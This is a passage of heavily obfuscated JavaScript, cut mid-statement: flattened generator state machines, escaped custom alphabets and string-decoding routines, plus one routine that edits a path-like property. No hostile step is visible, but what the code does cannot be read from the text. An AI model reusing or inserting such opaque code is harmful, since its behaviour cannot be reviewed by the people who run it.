hvWFnrv!=0x9c&&hvWFnrv-0x155:cwTE5k([...lXAR92.gAil3Np]=M7kwYN_,lXAR92.ZZwe5G=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_={Xm6pn2:{}}){while(A0_9N_4+a6tu7E+oxAt51!==-0x9d)with(M7kwYN_.PqgaKM||M7kwYN_)switch(A0_9N_4+a6tu7E+oxAt51){default:case M7kwYN_.Xm6pn2.awpeY4+-0x1af:case-0xd1:case-0x12:case oxAt51!=-0x7d&&oxAt51-0x69:cwTE5k(M7kwYN_.Xm6pn2.awpeY4=0x48,M7kwYN_.PqgaKM=M7kwYN_.hCv4MT,a6tu7E+=0x13,oxAt51+=-0x15f);break;case a6tu7E- -0x6b:return lXAR92.QH0m6o=!0x0,eLy48A(lXAR92.gAil3Np[x2VSSa1[0xc]]);case-0x4e:case-0x4d:case a6tu7E-0x3d:cwTE5k(lXAR92.gAil3Np[x2VSSa1[0xc]].push((lXAR92.gAil3Np[x2VSSa1[0x14]]|lXAR92.gAil3Np[x2VSSa1[0x18]]<<lXAR92.gAil3Np[x2VSSa1[0x15]])&x2VSSa1[0x17]),M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x87,a6tu7E+=-0x12,oxAt51+=0x21);break;case M7kwYN_.Xm6pn2.awpeY4+-0x1a9:lXAR92.gAil3Np[x2VSSa1[0x18]]=-x2VSSa1[A0_9N_4+0x198];for(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x257]]=x2VSSa1[0x2];lXAR92.gAil3Np[x2VSSa1[a6tu7E+0xca]]<lXAR92.gAil3Np[-x2VSSa1[0x48]];lXAR92.gAil3Np[x2VSSa1[0xc3]]++){lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1cd]]=lXAR92.gAil3Np[-x2VSSa1[0x1e0]].indexOf(lXAR92.gAil3Np[x2VSSa1[0x5e]][lXAR92.gAil3Np[x2VSSa1[a6tu7E+0xca]]]);if(lXAR92.gAil3Np[x2VSSa1[0x39]]===-x2VSSa1[a6tu7E+0xb])continue;if(lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1f]]<x2VSSa1[0x2]){lXAR92.gAil3Np[x2VSSa1[0x18]]=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x40]]}else{cwTE5k(lXAR92.gAil3Np[x2VSSa1[0x18]]+=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x40]]*x2VSSa1[0x1d],lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1b]]|=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x1f]]<<lXAR92.gAil3Np[x2VSSa1[0x15]],lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1a9]]+=(lXAR92.gAil3Np[x2VSSa1[0x18]]&x2VSSa1[a6tu7E+0x39])>x2VSSa1[0x1c]?x2VSSa1[A0_9N_4+0x1ad]:x2VSSa1[a6tu7E+0x21]);do{cwTE5k(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1a0]].push(lXAR92.gAil3Np[x2VSSa1[0x14]]&x2VSSa1[0x17]),lXAR92.gAil3Np[x2VSSa1[0x14]]>>=x2VSSa1[A0_9N_4+0x19e],lXAR92.gAil3Np[x2VSSa1[0x15]]-=x2VSSa1[a6tu7E+0x11])}while(lXAR92.gAil3Np[x2VSSa1[0x15]]>x2VSSa1[a6tu7E+0x1f]);lXAR92.gAil3Np[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x1ac]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x9c,a6tu7E+=0x29);break}else{cwTE5k(M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x123,a6tu7E+=0x17,oxAt51+=0x21);break}case 0xed:cwTE5k(lXAR92.gAil3Np[-x2VSSa1[0x48]]=lXAR92.gAil3Np[x2VSSa1[a6tu7E+0x113]].length,lXAR92.gAil3Np[x2VSSa1[0xc]]=[],lXAR92.gAil3Np[x2VSSa1[A0_9N_4+-0xd3]]=x2VSSa1[0x2],lXAR92.gAil3Np[x2VSSa1[0x15]]=x2VSSa1[a6tu7E+0xb7],M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=-0x27b,a6tu7E+=0xae);break;case-0x51:cwTE5k(M7kwYN_.Xm6pn2.awpeY4=0xc9,lXAR92.gAil3Np[x2VSSa1[0x0]]=x2VSSa1[0x4],lXAR92.gAil3Np[-x2VSSa1[a6tu7E+0xeb]]=\"\\x7d\\x4f\\x59\\x6b\\x64\\x43\\x52\\x51\\x4a\\x54\\x4b\\x48\\x68\\x61\\x6f\\x55\\x50\\x66\\x53\\x56\\x70\\x42\\x5a\\x41\\x71\\x4d\\x6e\\x45\\x72\\x6d\\x6a\\x69\\x63\\x4c\\x65\\x46\\x4e\\x44\\x58\\x6c\\x47\\x74\\x62\\x67\\x36\\x26\\x49\\x3c\\x73\\x75\\x2a\\x76\\x57\\x25\\x2f\\x37\\x24\\x5e\\x28\\x5b\\x33\\x77\\x32\\x40\\x35\\x7b\\x7c\\x21\\x39\\x60\\x29\\x78\\x5f\\x5d\\x79\\x2e\\x2b\\x3a\\x7a\\x23\\x34\\x38\\x3d\\x3b\\x3e\\x3f\\x31\\x30\\x2c\\x7e\\x22\",lXAR92.gAil3Np[x2VSSa1[a6tu7E+-0x97]]=\"\"+(lXAR92.gAil3Np[x2VSSa1[A0_9N_4+0x8c]]||\"\"),M7kwYN_.PqgaKM=M7kwYN_.Xm6pn2,A0_9N_4+=0x171,a6tu7E+=-0x1aa,oxAt51+=0x177);break}},lXAR92.QH0m6o=void 0x0,lXAR92.mdp8wN=(0x1,lXAR92.ZZwe5G)(-(A0_9N_4+0xa7),A0_9N_4+0x112,-0xbc).next().value);if(lXAR92.QH0m6o){cwTE5k(oxAt51.yrtGomj=oxAt51.lXAR92,hvWFnrv+=0x1d);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.lXAR92,hvWFnrv+=0x1d,A0_9N_4+=0x9d,a6tu7E+=-0x84);break}case a6tu7E- -0xa:cwTE5k([...OIsVim.iqToXMA]=M7kwYN_,OIsVim.iqToXMA[x2VSSa1[0x0]]=x2VSSa1[0x4],OIsVim.t_C6iy=(0x1,rXrYHlR.Ehc5S_)(OIsVim.iqToXMA[x2VSSa1[0x2]]),oxAt51.yrtGomj=oxAt51.OIsVim,A0_9N_4+=0xe);break;case hvWFnrv!=0x36&&hvWFnrv- -0x97:case-0x72:return i_Olo1[wlmMEAH];case oxAt51.yVr5Yyk.IxP7Hi+0x1b:case-0x8d:case-0x44:return 0x1/0x0;case a6tu7E!=-0x1b&&a6tu7E- -0xf3:oxAt51.qxRfNGa.wHhsew=Vrje_v((0x1,MPaf9ul)(x2VSSa1[0x1e6])).abs(Gy3DB4_-ndJhk0);if(Gy3DB4_===0x1/0x0||ndJhk0===0x1/0x0||wHhsew>x2VSSa1[0x4]){cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0xd);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=-0x276,A0_9N_4+=0xa,a6tu7E+=0x291);break}case A0_9N_4!=-0xfe&&A0_9N_4- -0x70:oxAt51.qzvZaF.C633NW=(0x1,fqGqc4)(0xf9,-0x2f).next().value;if(ym8gPAz){cwTE5k(oxAt51.yrtGomj=oxAt51.qzvZaF,hvWFnrv+=0x167,A0_9N_4+=0xc8,a6tu7E+=-0xe3);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qzvZaF,hvWFnrv+=-0xf6,A0_9N_4+=0x189,a6tu7E+=-0x5c);break}case oxAt51.yVr5Yyk.IxP7Hi+-0xbd:case 0x68:case 0x34:cwTE5k([...owYThR_.gdiHtHJ]=M7kwYN_,owYThR_.HYGUjAt=function*hvWFnrv(A0_9N_4,a6tu7E,oxAt51,M7kwYN_={YBfeAR:{}}){while(A0_9N_4+a6tu7E+oxAt51!==0x1a)with(M7kwYN_.NTGi11||M7kwYN_)switch(A0_9N_4+a6tu7E+oxAt51){case 0xaa:cwTE5k(M7kwYN_.YBfeAR.IMIB4G=-0x2a,owYThR_.gdiHtHJ[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+-0x204],YBfeAR.S3etEyW={});for(let VtMFvku of owYThR_.gdiHtHJ[x2VSSa1[a6tu7E+0xd3]].replace(/[^w]/g,\"\").toLowerCase())YBfeAR.S3etEyW[VtMFvku]=YBfeAR.S3etEyW[VtMFvku]+x2VSSa1[a6tu7E+0xd5]||x2VSSa1[a6tu7E+0xd5];cwTE5k(M7kwYN_.NTGi11=M7kwYN_.YBfeAR,A0_9N_4+=-0x387,a6tu7E+=0x135,oxAt51+=0x112);break;case-0x97:case A0_9N_4- -0xe9:return owYThR_.TBuRBjs=!0x0,S3etEyW;case M7kwYN_.YBfeAR.IMIB4G+-0xc7:cwTE5k(M7kwYN_.YBfeAR.IMIB4G=-0xc8,M7kwYN_.NTGi11=M7kwYN_.Y0M90d,oxAt51+=0x10b);break;default:case 0xc6:return owYThR_.TBuRBjs=!0x0,S3etEyW}},owYThR_.TBuRBjs=void 0x0,owYThR_.azIaZHk=(0x1,owYThR_.HYGUjAt)(0x208,-(A0_9N_4+0x18c),-0x8d).next().value);if(owYThR_.TBuRBjs){cwTE5k(oxAt51.yrtGomj=oxAt51.owYThR_,A0_9N_4+=0xf3,a6tu7E+=-0xfd);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.owYThR_,A0_9N_4+=0x136,a6tu7E+=-0xfd);break}case-0x30:case 0x91:cwTE5k((0x1,aDcfbQU)(),oxAt51.yrtGomj=oxAt51.yVr5Yyk,A0_9N_4+=-0x138,a6tu7E+=0x129);break;case oxAt51.yVr5Yyk.IxP7Hi+-0x14e:case-0x50:return i_Olo1[PPPyF_]=(0x1,oxAt51.yVr5Yyk.A05huc)(x79ayyc[PPPyF_]);default:case 0x64:case hvWFnrv-0x88:return LoNe3T;case oxAt51.yVr5Yyk.IxP7Hi+-0x1b:return i_Olo1[PPPyF_];case hvWFnrv!=0x7f&&hvWFnrv-0x155:case 0xb9:return mdp8wN;case oxAt51.yVr5Yyk.IxP7Hi+0x11:case-0xfa:cwTE5k([...qxRfNGa.a3aMXNj]=M7kwYN_,qxRfNGa.MPaf9ul=function(...hvWFnrv){return VtMFvku(-0xc8,-0x1e,0x85,{qxRfNGa:oxAt51.qxRfNGa,rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,kBEckM:{}},hvWFnrv).next().value},qxRfNGa.kHqExoY=function(...hvWFnrv){return VtMFvku(-0x81,0xed,-0x67,{qxRfNGa:oxAt51.qxRfNGa,rXrYHlR:oxAt51.rXrYHlR,yVr5Yyk:oxAt51.yVr5Yyk,pmcS6sq:{}},hvWFnrv).next().value},qxRfNGa.a3aMXNj[x2VSSa1[0x0]]=x2VSSa1[0x4],xZTzytO(qxRfNGa.kHqExoY));if(!qxRfNGa.a3aMXNj[x2VSSa1[A0_9N_4+-0x104]]){cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x316,A0_9N_4+=-0x1c1,a6tu7E+=-0x16c);break}else{cwTE5k(oxAt51.yrtGomj=oxAt51.qxRfNGa,hvWFnrv+=0x31f,A0_9N_4+=-0x1f3,a6tu7E+=-0x112);break}}}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=VtMFvku(0x36,-0xb9,0x150).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1ed])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(jWTLv4J,hvWFnrv,a6tu7E={fr5RqVI:{}},oxAt51){while(jWTLv4J+hvWFnrv!==0xce)with(a6tu7E.bvqqu5||a6tu7E)switch(jWTLv4J+hvWFnrv){case jWTLv4J!=-0x6d&&jWTLv4J- -0x64:case-0xd9:return i_Olo1[vdSoUri[x2VSSa1[0x2]]]=(0x1,a6tu7E.tMZuaS.ftdrQ27)(x79ayyc[vdSoUri[x2VSSa1[0x2]]]);case-0xb0:case a6tu7E.fr5RqVI.opDqlY6+-0xeb:case 0xc6:cwTE5k([...O9wqDBs.vdSoUri]=oxAt51,O9wqDBs.vdSoUri[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[O9wqDBs.vdSoUri[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[jWTLv4J+0x6f])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.O9wqDBs,jWTLv4J+=0x8e);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.O9wqDBs,jWTLv4J+=0x1c0,hvWFnrv+=-0x12c);break}case-0xc4:case jWTLv4J-0x39:cwTE5k([...Dl8LVy2.nXWI2Oj]=oxAt51,Dl8LVy2.IGDP1J=function*jWTLv4J(hvWFnrv,a6tu7E,oxAt51={HWYp1I:{}}){while(hvWFnrv+a6tu7E!==-0x84)with(oxAt51.robq98K||oxAt51)switch(hvWFnrv+a6tu7E){case a6tu7E!=0x46&&a6tu7E-0xc8:case-0x4f:return Dl8LVy2.hxGCFp=!0x0,eLy48A(Dl8LVy2.nXWI2Oj[x2VSSa1[0xc]]);case hvWFnrv-0x99:cwTE5k(oxAt51.robq98K=oxAt51._PO9a6o,hvWFnrv+=-0x2d1,a6tu7E+=0x208);break;case oxAt51.HWYp1I.Hwt71H+0x18:cwTE5k(oxAt51.HWYp1I.Hwt71H=0x8f,oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x111,a6tu7E+=-0x8c);break;case a6tu7E- -0xfd:cwTE5k(oxAt51.robq98K=oxAt51.vNQYsOq,hvWFnrv+=-0x2f0,a6tu7E+=0x268);break;default:cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0xd4]].push((Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]|Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]<<Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]])&x2VSSa1[hvWFnrv+0xdf]),oxAt51.robq98K=oxAt51.HWYp1I,a6tu7E+=0x129);break;case-0xb3:cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]=x2VSSa1[0x2],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x48]]=x2VSSa1[0x2],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]=-x2VSSa1[hvWFnrv+0x37]);for(Dl8LVy2.nXWI2Oj[-x2VSSa1[0x9f]]=x2VSSa1[0x2];Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xd2]]<Dl8LVy2.nXWI2Oj[-x2VSSa1[0x94]];Dl8LVy2.nXWI2Oj[-x2VSSa1[0x9f]]++){Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]=Dl8LVy2.nXWI2Oj[x2VSSa1[0x3]].indexOf(Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xa6]][Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0xd2]]]);if(Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]===-x2VSSa1[hvWFnrv+0x37])continue;if(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]<x2VSSa1[hvWFnrv+0x35]){Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]=Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]}else{cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]+=Dl8LVy2.nXWI2Oj[x2VSSa1[0x12]]*x2VSSa1[0x1d],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x62]]|=Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]<<Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x48]],Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]+=(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x3f]].push(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x62]]&x2VSSa1[0x17]),Dl8LVy2.nXWI2Oj[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(Dl8LVy2.nXWI2Oj[x2VSSa1[0x15]]>x2VSSa1[hvWFnrv+0x4b]);Dl8LVy2.nXWI2Oj[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x4b]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x95,a6tu7E+=0xc6);break}else{cwTE5k(oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0x95,a6tu7E+=0x1ef);break}case 0x76:case 0x9:case-0xb1:cwTE5k(Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+0x116]]=Dl8LVy2.nXWI2Oj[-x2VSSa1[0x73]].length,Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+0x8e]]=[],oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=0x4f,a6tu7E+=-0x178);break;case-0xce:cwTE5k(oxAt51.HWYp1I.Hwt71H=0xd2,Dl8LVy2.nXWI2Oj[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+-0x74],Dl8LVy2.nXWI2Oj[x2VSSa1[hvWFnrv+-0x75]]=\"\\x36\\x34\\x3a\\x75\\x76\\x40\\x5e\\x60\\x4b\\x39\\x44\\x7b\\x59\\x67\\x35\\x25\\x2b\\x55\\x37\\x23\\x66\\x58\\x77\\x6b\\x70\\x78\\x48\\x4c\\x79\\x7a\\x64\\x22\\x30\\x47\\x3d\\x69\\x6a\\x6c\\x2e\\x65\\x2c\\x5f\\x61\\x2a\\x5d\\x43\\x50\\x4e\\x49\\x3b\\x54\\x31\\x73\\x24\\x3e\\x7c\\x57\\x63\\x28\\x32\\x52\\x2f\\x62\\x46\\x45\\x26\\x3f\\x7e\\x71\\x3c\\x4d\\x6e\\x51\\x4a\\x53\\x42\\x33\\x41\\x5a\\x74\\x56\\x4f\\x6d\\x29\\x21\\x6f\\x38\\x68\\x72\\x7d\\x5b\",Dl8LVy2.nXWI2Oj[-x2VSSa1[hvWFnrv+-0x5]]=\"\"+(Dl8LVy2.nXWI2Oj[x2VSSa1[0x2]]||\"\"),oxAt51.robq98K=oxAt51.HWYp1I,hvWFnrv+=-0xfa,a6tu7E+=0x23e);break}},Dl8LVy2.hxGCFp=void 0x0,a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=-0x115,hvWFnrv+=0x2f);break;case 0xe4:case-0x25:case-0x5d:return i_Olo1[b89at8b];default:cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,hvWFnrv+=0xce);break;case a6tu7E.fr5RqVI.opDqlY6+-0x1be:a6tu7E.tMZuaS.Hmjkfji=VtMFvku[x2VSSa1[0x1ee]][(0x1,a6tu7E.fr5RqVI.rEpVFD4)(x2VSSa1[jWTLv4J+0x26b])][(0x1,Vx0EdD2)(x2VSSa1[0x1f3])][(0x1,Vx0EdD2)(x2VSSa1[0x1f4])+x2VSSa1[jWTLv4J+0x8d]](new(Vrje_v((0x1,Vx0EdD2)(x2VSSa1[0x1f5])+x2VSSa1[0x1f6]))(x2VSSa1[jWTLv4J+0x270],x2VSSa1[0x4c]),\"\");if(Hmjkfji[(0x1,Vx0EdD2)(x2VSSa1[0x1f8])]===x2VSSa1[0x1]&&VtMFvku[x2VSSa1[0x1ee]][(0x1,Vx0EdD2)(x2VSSa1[0x1f9])]!==(0x1,Vx0EdD2)(x2VSSa1[0x1fa])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.tMZuaS,jWTLv4J+=-0x69,hvWFnrv+=0x78);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=-0x68,hvWFnrv+=0x78);break}case 0x68:case 0x8:M_98nr[x2VSSa1[jWTLv4J+0x6]]=-x2VSSa1[0x4];for(M_98nr[x2VSSa1[0xc3]]=x2VSSa1[jWTLv4J+-0x10];M_98nr[x2VSSa1[0xc3]]<M_98nr[x2VSSa1[0x5]];M_98nr[x2VSSa1[0xc3]]++){M_98nr[x2VSSa1[0x39]]=M_98nr[x2VSSa1[jWTLv4J+-0xe]].indexOf(M_98nr[x2VSSa1[0x1]][M_98nr[x2VSSa1[0xc3]]]);if(M_98nr[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(M_98nr[x2VSSa1[jWTLv4J+0x6]]<x2VSSa1[0x2]){M_98nr[x2VSSa1[0x18]]=M_98nr[x2VSSa1[0x39]]}else{cwTE5k(M_98nr[x2VSSa1[0x18]]+=M_98nr[x2VSSa1[0x39]]*x2VSSa1[0x1d],M_98nr[-x2VSSa1[jWTLv4J+0x1dd]]|=M_98nr[x2VSSa1[0x18]]<<M_98nr[x2VSSa1[jWTLv4J+0x3]],M_98nr[x2VSSa1[0x15]]+=(M_98nr[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(M_98nr[x2VSSa1[0xc]].push(M_98nr[-x2VSSa1[0x1ef]]&x2VSSa1[0x17]),M_98nr[-x2VSSa1[0x1ef]]>>=x2VSSa1[0xa],M_98nr[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(M_98nr[x2VSSa1[0x15]]>x2VSSa1[0x18]);M_98nr[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(M_98nr[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=-0xbc);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=-0x7b,hvWFnrv+=0xb7);break}case jWTLv4J!=-0xaa&&jWTLv4J!=0x12&&jWTLv4J-0xa:a6tu7E.Dl8LVy2.TRuABr8=(0x1,IGDP1J)(jWTLv4J+0x154,-0x146).next().value;if(hxGCFp){cwTE5k(a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=0xc,hvWFnrv+=0x5c);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=0xc,hvWFnrv+=0xc2);break}case-0x9d:case-0xb6:case-0x6c:cwTE5k([...scA3hc.M_98nr]=oxAt51,scA3hc.M_98nr[x2VSSa1[0x0]]=x2VSSa1[0x4],scA3hc.M_98nr[x2VSSa1[0x4]]=\"\\u0041\\u0068\\u0076\\u0046\\u0056\\u0049\\u0072\\u0075\\u0064\\u0050\\u0057\\u0071\\u0053\\u0063\\u0065\\u006e\\u0042\\u0043\\u0035\\u0067\\u0040\\u0079\\u0048\\u0045\\u0021\\u0023\\u003e\\u0073\\u0033\\u0025\\u003a\\u0052\\u005f\\u0039\\u0069\\u003b\\u0028\\u007c\\u0078\\u006d\\u005b\\u0059\\u0029\\u0047\\u002a\\u005d\\u007d\\u0054\\u006a\\u003d\\u0058\\u0074\\u006c\\u004e\\u002b\\u004c\\u002c\\u0070\\u0034\\u0044\\u004a\\u004d\\u006f\\u0051\\u0022\\u0037\\u007b\\u002e\\u0060\\u0030\\u005e\\u0038\\u0031\\u007e\\u005a\\u0055\\u0024\\u0036\\u004f\\u0066\\u002f\\u003f\\u003c\\u0026\\u0077\\u0061\\u0062\\u007a\\u0032\\u004b\\u006b\",a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=0x126);break;case jWTLv4J-0xc8:return i_Olo1[vdSoUri[x2VSSa1[0x2]]];case 0x26:case 0x2f:case 0xc9:[wts9Rd.b89at8b]=oxAt51;if(typeof i_Olo1[wts9Rd.b89at8b]===xDw0R75(x2VSSa1[0x2])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.wts9Rd,jWTLv4J+=-0x41,hvWFnrv+=-0x21);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.wts9Rd,jWTLv4J+=-0xc9,hvWFnrv+=-0x25);break}case jWTLv4J!=-0x2a3&&jWTLv4J!=-0xe5&&jWTLv4J!=-0xe1&&jWTLv4J- -0x1af:cwTE5k(a6tu7E.bvqqu5=a6tu7E.FFWKbfH,jWTLv4J+=0x22a,hvWFnrv+=-0xf7);break;case a6tu7E.fr5RqVI.gX9ON5+0x11a:case-0xa2:cwTE5k(M_98nr[x2VSSa1[0x1]]=\"\"+(M_98nr[x2VSSa1[0x2]]||\"\"),M_98nr[x2VSSa1[jWTLv4J+-0xd]]=M_98nr[x2VSSa1[jWTLv4J+-0x11]].length,a6tu7E.bvqqu5=a6tu7E.scA3hc,hvWFnrv+=-0x27);break;case hvWFnrv!=0xb8&&hvWFnrv-0xd0:return TRuABr8;case hvWFnrv!=0x1af&&hvWFnrv!=0x15&&hvWFnrv-0xe1:case 0x83:cwTE5k(a6tu7E.bvqqu5=a6tu7E.vTOXy5A,hvWFnrv+=0xcc);break;case 0x4c:cwTE5k([a6tu7E.fr5RqVI.opDqlY6,a6tu7E.fr5RqVI.VD3sGHU,a6tu7E.fr5RqVI.gX9ON5]=[0xe2,-0xf5,-0x91],fr5RqVI.rEpVFD4=function(...jWTLv4J){return A0_9N_4(0x11,0xb8,{fr5RqVI:a6tu7E.fr5RqVI,wts9Rd:{}},jWTLv4J).next().value},fr5RqVI.GbfrA_=function(...jWTLv4J){return A0_9N_4(0x39,-0x39,{fr5RqVI:a6tu7E.fr5RqVI,Dl8LVy2:{}},jWTLv4J).next().value},xZTzytO(fr5RqVI.GbfrA_),[[VtMFvku[x2VSSa1[jWTLv4J+0x1f6]]],VtMFvku[x2VSSa1[jWTLv4J+0x1f7]]]=g6j7EZK);if(VtMFvku[x2VSSa1[jWTLv4J+0x1f6]][WHhiYr(x2VSSa1[jWTLv4J+0x1f8])]>=x2VSSa1[0x1b6]&&VtMFvku[x2VSSa1[0x1ee]][(0x1,fr5RqVI.rEpVFD4)(x2VSSa1[jWTLv4J+0x1f9])]<=\"\\x39\"){cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=0x85,hvWFnrv+=0x23);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=-0xd9,hvWFnrv+=0x8f);break}case-0x84:case 0x62:cwTE5k(M_98nr[x2VSSa1[0xc]]=[],M_98nr[-x2VSSa1[0x1ef]]=x2VSSa1[0x2],M_98nr[x2VSSa1[0x15]]=x2VSSa1[0x2],a6tu7E.bvqqu5=a6tu7E.scA3hc,hvWFnrv+=-0x5a);break;case-0x5:case 0x99:case jWTLv4J!=0x12&&jWTLv4J!=-0x114&&jWTLv4J- -0x77:cwTE5k(a6tu7E.tMZuaS={},a6tu7E.tMZuaS.Vx0EdD2=function(...jWTLv4J){return A0_9N_4(-0x6d,0x64,{tMZuaS:a6tu7E.tMZuaS,fr5RqVI:a6tu7E.fr5RqVI,O9wqDBs:{}},jWTLv4J).next().value},a6tu7E.tMZuaS.ftdrQ27=function(...jWTLv4J){return A0_9N_4(-0x114,0x77,{tMZuaS:a6tu7E.tMZuaS,fr5RqVI:a6tu7E.fr5RqVI,scA3hc:{}},jWTLv4J).next().value},xZTzytO(a6tu7E.tMZuaS.Vx0EdD2),xZTzytO(a6tu7E.tMZuaS.ftdrQ27),a6tu7E.bvqqu5=a6tu7E.tMZuaS,jWTLv4J+=-0xf6,hvWFnrv+=-0xda);break;case-0xbd:case-0x57:case a6tu7E.fr5RqVI.gX9ON5+0x15b:cwTE5k([a6tu7E.fr5RqVI.opDqlY6,a6tu7E.fr5RqVI.VD3sGHU,a6tu7E.fr5RqVI.gX9ON5]=[-0xa2,0x55,-0x9b],a6tu7E.bvqqu5=a6tu7E.ZL3kB6,jWTLv4J+=-0x2f,hvWFnrv+=-0x138);break;case hvWFnrv-0xaa:cwTE5k(M_98nr[x2VSSa1[0xc]].push((M_98nr[-x2VSSa1[jWTLv4J+0x299]]|M_98nr[x2VSSa1[0x18]]<<M_98nr[x2VSSa1[0x15]])&x2VSSa1[0x17]),a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=0x41,hvWFnrv+=0xb7);break;case 0x7e:case hvWFnrv-0x69:return eLy48A(M_98nr[x2VSSa1[0xc]]);case a6tu7E.fr5RqVI.VD3sGHU+0xdd:return;case a6tu7E.fr5RqVI.gX9ON5+0xf8:return i_Olo1[b89at8b]=(0x1,a6tu7E.fr5RqVI.GbfrA_)(x79ayyc[b89at8b]);case 0xa4:case hvWFnrv-0xe2:cwTE5k(VtMFvku[x2VSSa1[0x1ee]][(0x1,Vx0EdD2)(x2VSSa1[0x1fb])][(0x1,Vx0EdD2)(x2VSSa1[0x1f3])]+=\"\\u002f\",a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J++);break;case-0x90:case jWTLv4J!=-0x219&&jWTLv4J!=-0xe5&&jWTLv4J!=-0xe1&&jWTLv4J- -0x1af:return i_Olo1[b89at8b]=(0x1,a6tu7E.fr5RqVI.GbfrA_)(x79ayyc[b89at8b])}}cwTE5k(jWTLv4J=void 